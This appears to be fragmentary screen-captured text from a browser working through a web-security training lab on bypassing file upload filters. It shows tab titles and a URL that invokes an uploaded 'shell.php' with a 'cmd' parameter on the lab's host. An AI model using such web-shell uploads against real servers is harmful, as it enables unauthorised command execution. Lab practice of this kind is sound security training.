 Applications Places System
File uploads | Web Securit
Lab: Web shell upload via
Web shell upload via obfu
0a730019048ffe8580d27
https://0a730019048ffe8580d27ba900040034.web-security-academy.net/files/avatars/shell.php?cmd=ca
ChatGPT
Google
HackT
https://0a730019048ffe8580d27ba900040034.web-security-academy.net/files/avatars/shell.php?cmd=ca — Visit
shell.php shell.
This time, search with: